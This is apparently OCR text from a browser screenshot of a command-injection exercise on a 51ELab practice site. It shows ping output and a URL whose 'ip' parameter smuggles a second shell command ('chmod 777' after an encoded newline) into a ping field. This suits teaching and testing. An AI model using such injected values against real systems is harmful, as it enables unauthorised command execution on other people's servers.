 51ELab »EWVD
192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0A chmod
搜索
最常访问 建议网站 新手上路 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0a chmod 777 example2.php
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.028/0.034/0.041/0.008 ms
© 51ELab 2015